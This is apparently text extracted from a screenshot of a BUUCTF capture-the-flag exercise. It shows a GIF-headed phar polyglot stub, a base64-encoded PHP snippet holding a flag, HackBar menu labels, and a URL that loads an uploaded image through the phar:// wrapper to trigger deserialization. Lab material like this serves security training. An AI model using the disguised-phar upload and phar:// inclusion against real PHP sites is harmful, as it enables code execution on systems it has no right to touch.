 GIF89a<?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezcxZGQ2Y2ExLWVkZmEtNGI5NC1iZDgyLTI4NjM3YTM2YmYxZH0nOw0KID8+DQoNCg==
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://38c6449d-f669-497c-af13-5f0d20894241.node4.buuoj.cn:81/file.php?file=phar://upload/d6070e41c5fc76541e22888ed38b9476.jpg